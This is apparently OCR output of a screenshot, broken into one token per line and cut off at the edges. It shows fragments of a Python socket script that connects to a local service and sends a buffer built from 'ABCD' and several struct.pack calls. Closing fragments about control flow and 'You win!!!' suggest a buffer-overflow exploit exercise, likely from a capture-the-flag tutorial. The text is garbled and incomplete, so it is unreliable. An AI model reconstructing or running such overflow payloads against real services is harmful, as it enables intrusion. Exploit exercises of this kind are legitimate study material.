
notation.
import
socket
import
struct
s
=
socket
.
sock
s
.
connect
((
"loc
buf
=
"ABCD"
buf
+=
struct
.
p
buf
+=
struct
.
p
buf
+=
struct
.
p
buf
+=
struct
.
p
buf
+=
struct
.
p
s
.
send
(
buf
)
Running this the
control flow of
).
You win!!!